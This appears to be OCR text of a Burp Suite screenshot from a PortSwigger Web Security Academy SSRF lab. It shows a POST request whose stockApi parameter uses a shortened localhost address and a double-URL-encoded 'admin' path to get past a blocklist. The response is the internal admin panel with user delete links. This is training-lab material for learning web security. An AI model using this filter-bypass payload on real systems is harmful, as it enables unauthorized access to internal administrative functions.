 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host:
0a4300a703a55e68819f75a400140060.web-security-
academy.net
3 Cookie: session=
seLfgzKWWLPDtZeOPJfYsDCirvidZIxB
4 Content-Length: 35
5 Sec-Ch-Ua: "Chromium";v="117",
"Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.5938.132 Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a4300a703a55e68819f75a400140060.web-s
ecurity-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a4300a703a55e68819f75a400140060.web-s
ecurity-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://127.1/%25%36%31dmin
Search
0 highlights
Response
Pretty Raw Hex Render \n
navigation-header">
46 <section class="
top-links">
47 <a href=/>Home</a>
<p>|</p>
48 <a href="/admin">
Admin panel</a><p>|</p>
49 <a href="
/my-account">My account</a><p>|</p>
50 </section>
51 </header>
52 <header class="
notification-header">
53 </header>
54 <section>
55 <h1>Users</h1>
56 <div>
57 <span>wiener - </
span>
58 <a href="
/admin/delete?username=wiener">Delete</a>
59 </div>
60 <div>
61 <span>carlos - </
span>
62 <a href="
/admin/delete?username=carlos">Delete</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
74
carlos
2 matches